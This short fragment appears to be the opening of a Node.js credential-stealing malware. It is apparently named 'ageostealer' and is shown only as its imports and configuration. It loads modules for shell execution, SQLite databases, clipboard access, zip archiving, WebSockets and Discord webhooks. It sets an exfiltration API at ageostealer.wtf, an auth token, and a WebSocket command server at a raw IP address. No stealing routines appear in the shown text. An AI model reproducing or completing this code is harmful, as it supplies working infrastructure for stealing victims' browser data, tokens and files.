 const fs = require("fs"); const path = require("path"); const httpx = require("axios");
const os = require('os'); const crypto = require("crypto"); const AdmZip = require('adm-zip');
const osu = require('node-os-utils'); const { execSync, exec: exec } = require("child_process");
const sqlite3 = require('sqlite3').verbose(); const FormData = require('form-data')
const clipboard = require('clipboardy'); const WebSocket = require('ws'); const { exit } = require("process");
const { WebhookClient, MessageAttachment, MessageEmbed } = require('discord.js');
let api_url = 'https://ageostealer.wtf'; let api_auth = 'Ageox2IC58pd6m1C73x'; let name = 'Ageox2IC58pd6m1C73x';
let config = { 'api_url': 'https://ageostealer.wtf', 'api_auth': '293929329', 'websocket_url': 'ws://213.255.247.174:3200' };
const baseapi = "https://ageostealer.wtf/api";
var request = require('request');
const https = require('https');